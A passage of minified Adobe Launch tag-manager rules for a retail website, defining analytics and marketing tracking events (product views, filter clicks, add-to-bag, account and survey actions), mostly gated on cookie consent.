button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact\\-us",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4e108aeefe7e49989e6d5e75b51a512c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84ae636d327f40159a3369d1a4eb4d5b",name:"[New] My Account - CTA Interaction",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.button, div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/loginHomePage/i.test(universal_variable.page.category_id)){if($(this).closest("#app")){var n=$(this).text().trim();t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68=n}}else t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA Interaction",linkType:"o"}}]},{id:"RL8666c2ba2989403cbc6204df0b051f81",name:"Header Menu - Sign out Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".link-tag.popup-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!/Sign out/.test($(this).text())}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar50",t.eVar18="Header",t.eVar19="My Account Overlay",t.eVar50=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Sign out Link Click",linkType:"o"}}]},{id:"RL87a26357242347deb9241d0f091fa000",name:"ROW - [New] Country Select",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".country-selector-overlay .multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.abort=!0,setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar29,eVar55,eVar41,prop23,prop24";var e=$(".multiselect__option--selected").text().trim(),n=$(".select-wrapper").next().find("span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar29="Country",t.eVar55="Geo IP Overlay",t.eVar41=e,t.prop23=e,t.prop24=n,t.tl(!0,"o","Row - [New] Country Select")}),100)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"[New] Country Select",linkType:"o"}}]},{id:"RL88615045070a4eb59cdc3f22a799215f",name:"Custom Event - Filters & Sort - All Filters Click [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"filter drawer"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"all filters"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - All Filters Click [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL887c01d51d8647d4b55f087bcad6f0aa",name:"Custom Event - Filter Tracking - Filter Removed [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"remove"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Removed [evar34, evar35, evar37] ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL89b345b55b7f43b8990774a11d910037",name:"Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.card-wrapper a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n="";if(n=jQuery(this).parents(".blog-snippet").length>0?"Blog Snippet":$(this).parents(".multislider1-wrapper").length>0?"Multi Slider":"Card",jQuery(this).parents(".slider1-wrapper").length>0&&(n="Slider"),jQuery(this).closest("div.slider2-wrapper").length>0)t.abort=!0;else if(jQuery(this).closest("div.slider2").length>0)t.abort=!0;else{var s=jQuery.trim(jQuery(this).closest("div.card-wrapper").find(".feature-link-tile__title").text())||jQuery.trim(jQuery(this).closest("div.page-wrapper").find(".text-wrapper__h2").text())||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("h2.text-wrapper__h2, h1.text-wrapper__h1").eq(0).text().replace(/\n/g," "))||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("img.img-wrapper__image").eq(0).attr("title"))||jQuery.trim(jQuery(this).text())||jQuery.trim(jQuery(this).attr("title"))||jQuery.trim(jQuery(this).parents(".card-wrapper > .wrapper__content").find(".cta-wrapper").text()),a=function(e){var t=jQuery(e).closest("div[class*='block-']").attr("class");if(t){var n=t.match(/(block(?:-\d+)+)/);if(n)return n[0].replace("block-","")}else if("amp-text-link"==jQuery(e).attr("class")||jQuery(e).parents(".card-wrapper").length>0||jQuery(e).parents(".slider1-wrapper").length>0)return"100"}(this),r=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper,.slider1-wrapper ").index(jQuery(e).closest("div.card-wrapper,.slider1-wrapper"));if(-1!=t)return 1==(e.closest("div.card-wrapper"),"div.slider2-wrapper").length?t=1:(t+=1,t-=jQuery("div.slider2-wrapper div.card-wrapper").length)}(this);window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a7fbb0246514f0c816426c0b857903e",name:"[Floodlight] - gtag - Click Event - B2B - Discover More Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business/hotel-amenities"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DISCOVER MORE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcf0e1a353fb64614b91363edeb04d7b2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8a951f76d4df4ccf87e625478c0f727f",name:"Product Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!document.getElementById("addToCartCollectionForm")&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory&&!/Collections|Our Fragrances|notFound/i.test(universal_variable?.page?.category?universal_variable.page.category:universal_variable?.product?.category)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!("UK"!=_satellite.getVar("Country Code")||!_satellite.cookie.get("OptanonAlertBoxClosed"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable,s=n.product,a=n.listing,r=n.look,i="initialConsent"==e.identifier;if(s){s.category&&"undefined"!==s.category&&(t.events=t.apl(t.events,"prodView",",",1));let c="";var o=t.c_r("AA-clickthrough");if(""!=o){let e=o.split("|")[0];c=o.split("|")[1],t.events=t.apl(t.events,e,",",1),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}/redirectSearchText=/i.test(location.search)&&(t.events=t.apl(t.events,"event1",",",1)),/search/.test(document.referrer)&&""!=t.c_r("yrd_search_CT")&&(document.cookie="yrd_search_CT=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;");let l=_satellite.getVar("Get Query Param Function")("(cid|cm_mmc)");""!=l&&(t.campaign=l),t.eVar82="PDP:"+_satellite.getVar("eVar82 - Category");const d=window.location.href,u=d.indexOf("?");let b=[];if(-1!=u&&(d.substring(u+1).split("#")[0].split("&").forEach((e=>{e.startsWith("utm_")&&b.push(e)})),t.eVar49=b.join("|")),/product/i.test(e?.detail?.event_name)||/listing/i.test(e?.detail?.event_name)||i){let e=s.category_id,i=s.name.replace(/,/g,"").trim(),o=[];/gift/i.test(i)&&(e="Non-Product","undefined"!==e&&(t.events=t.apl(t.events,"prodView",",",1)));let l=[],d=["eVar13="+i,"eVar42="+s.id];if(""!=c&&d.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;d.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(s.hasOwnProperty("ParentCollection")&&"null"!=s.ParentCollection&&d.push("eVar42=Collection PDP:"+s.ParentCollection),o.push([e,s.sku_code,"","",l.join("|"),d.join("|")].join(";")),a.items&&a.items.length>0&&a.items.forEach((function(t){let s=[],a=["eVar13="+i,"eVar42="+t.id||"","eVar44="+t.size||"","eVar45="+t.color||""],r=t.id.slice(0,5);if(""!=c&&a.push("eVar12="+c),void 0!==n.page.breadcrumb){let e=n.page.breadcrumb;a.push(["eVar77="+e[0],"eVar78="+e[1]].join("|"))}if(/Collection|\/g\//.test(location.pathname)){let e=location.pathname.split("/")[2].replace(/\-/g," ");a.push("eVar52=Collection PDP:"+e)}o.push([e,r,"","",s.join("|"),a.join("|")].join(";"))})),r&&r.length>0){window.lookFired=!0;let e=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(t){let n=t.id.substr(0,5),s=[],a=["eVar13="+t.name.replace(/,/g,""),"eVar42="+n,"eVar43="+e];o.push([t.category_id,n,"","",s.join("|"),a.join("|")].join(";"))}))}t.products=o.join(",")}else if(!window.lookFired){let e=[];if(r&&r.length>0){let t=/Look/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Shop the Look":/Match/i.test(document.querySelector(".look-section-title")?document.querySelector(".look-section-title").innerText:"")?"Match it With":(/Pair/i.test(document.querySelector(".pair-with__title")?document.querySelector(".pair-with__title").innerText:""),"Pair it With");r.forEach((function(n){let s=n.id.substr(0,5),a=[],r=["eVar13="+n.name.replace(/,/g,""),"eVar42="+s,"eVar43="+t];e.push([n.category_id,s,"","",a.join("|"),r.join("|")].join(";"))}))}t.products=e.join(","),window.beaconSent&&s.category&&"undefined"!==s.category&&(t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar13",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar42",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar43",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar49",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar82",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.events=t.apl(t.events,"prodView",",",1),t.events=t.apl(t.events,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event79",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"prodView",",",1),t.tl(!0,"o","PDP - Look Items"),t.clearVars())}}window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%eVar7 - Site Search Term%"},{name:"eVar88",type:"value",value:"%Reviews - Rating%"},{name:"eVar89",type:"value",value:"%Reviews - Review Number%"}],props:[{name:"prop11",type:"value",value:"%prop11 - Page Type%"}]}}}]},{id:"RL8b97f56a8fb94bb5a981da169001a52c",name:"[Adobe Analytics] Click Event - Fit Analytics - Find My Size [event213] ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fitanalytics__button-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event213"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fit Analytics Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c18823ba24041248e0f3b99d74b686c",name:"All Pages - Search Suggestion Click (Mobile)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(document.getElementsByClassName("search-form__input--mobile").length>0)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){
$(document).on("touchstart click mousedown","#global_search_suggest a",(function(){if($(".search-form__input--mobile").val()){var e=$(this).text().replace(/ *\([^)]*\) */g,"").trim(),t=$(".search-form__input--mobile").val();if(""!=e||""!=t){var n=e+"|Search|"+t+"|";document.cookie="yd_searchSuggestion="+n+"; path=/;"}}}))}},trackerProperties:{}}}]},{id:"RL8cc9d10c45294bc1a9e89301feed6107",name:"[Floodlight] - gtag - Click Event - B2B - Download Corporate Gift Guide - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR CORPORATE GIFT GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4ac4c520e1374b98abe758e9106faaeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8d0470560e9444228a8c1e85b589a1ac",name:"[Adobe Analytics] Payment Type/Flow Event (eVar93)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Wallet"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.source,s=universal_variable.event.type;t.linkTrackVars="eVar93",t.eVar93=n+" : "+s}},trackerProperties:{events:[{name:"event205"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Type",linkType:"o"}}]},{id:"RL8daaec9dde974ef6b91c7e344fd00a6c",name:"[Adobe Analytics] Pageload - DOM Ready (50) - Data Variant Yard Attribute (event204,eVar139 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){return new Promise((t=>{const n=document.querySelector(e);if(n)return t(n);const s=new MutationObserver((()=>{const n=document.querySelector(e);n&&(t(n),s.disconnect())}));s.observe(document.documentElement,{childList:!0,subtree:!0})}))}n("[data-variant-yard]").then((e=>{t.clearVars(),t.eVar139=e?.getAttribute("data-variant-yard"),t.events=t.apl(t.events,"event204",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar139",",",1),t.tl(!0,"o","Data Variant Yard Present"),t.clearVars()}))}},trackerProperties:{}}}]},{id:"RL8e8b740138ba4139b84361691341ca40",name:"My Account Tracking - View Order Click Desktop",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("View order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event117",t.events="event117"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 View Order Click Desktop",linkType:"o"}}]},{id:"RL8eef4536c75b4145ab0ae5c43a5ccdec",name:"Header Menu - Global Banner Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.link-tag.link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,events",t.eVar15="Global Header Banner",t.eVar16=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Global Banner Link Clicks",linkType:"o"}}]},{id:"RL905d87ec054a424a95ebd030f2fd52a9",name:"[New] Click Event - Brochure Request Form (event148)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brochure-form .btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa505ca3ef6fd4688a4c4e0c15ca25228-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL918c3ee3a1484f0e8740ed922b0affc3",name:"[Adobe Analytics] Event - ourRecommendationVisibility Trigger - Bag (Set Variable [event83] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ourRecommendationVisibility"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event83",t.events="event83",t.tl(!0,"o","Bag Product Recommendation Visiblity Tracking Event"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL91cdf0699ab44a2db7ce7d99ea9861a4",name:"[Facebook] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC58885fa84a244ad79a97de864278173c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL91d53311582147c98696411275a00bcf",name:"Amplience Popular Topics Tag - Click - eVar15, eVar16, eVar17",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inspire-popular-topics__tag-container a, .inspire-popular-topics__tag-container span",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this.getAttribute("data-analytics-title"),s=this.getAttribute("data-analytics-position"),a=this.getAttribute("data-analytics-type");t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=a,t.eVar16=n,t.eVar17=s,t.tl(!0,"o","Amplience Popular Topics Tag Click")}},trackerProperties:{}}}]},{id:"RL92cc74f8eab5416f8f1359e2506ee179",name:"Adobe Analytics - /my-account - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC29a5553d6633486996990276474f2b65-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL933824589dd643cea6202429aa2b1c3c",name:"Direct Call - US Exit Survey - Submission [eVar57, eVar73, event81] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_exit_survey"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=/(?:[0-9])|(.{0,5}\@.{0,5})/gm;"other (please specify)"==e.detail.select_value.toLowerCase()?t.eVar73="Other:"+e.detail.other_value.replace(n,""):t.eVar73=e.detail.select_value,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar73",",",1)}},trackerProperties:{events:[{name:"event81"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL93a51d0c92d94d67a7fbf66e9ac0c313",name:"[Adobe Analytics] Event - Click - View List of All Stores Click Tracking (Set Variables[event75] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".stores-search-container button.button--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=$(".stores-search-container a:contains('View list of all stores')");e.length>0&&e.click((function(){t.clearVars(),t.linkTrackEvents="event75",t.linkTrackVars="events",t.events="event75",t.tl(!0,"o","View List of All Stores Click Tracking"),t.clearVars()}))}),500)}},trackerProperties:{}}}]},{id:"RL947dce5979aa4ed8a9001d266015f7d6",name:"Custom Event - Add To Bag - ContentSquare",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www\\.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC904f862664d741739ebfa266db9f3112-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL94ee27c68cb94a809717130abdf38018",name:"Content Square - Gift Box",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-gifting, .gifting-options button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC916d06e8e6e943d9809a0ff61bb6dd3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL950d1e3b65ff47b68a2ead5366549c7f",name:"[Adobe 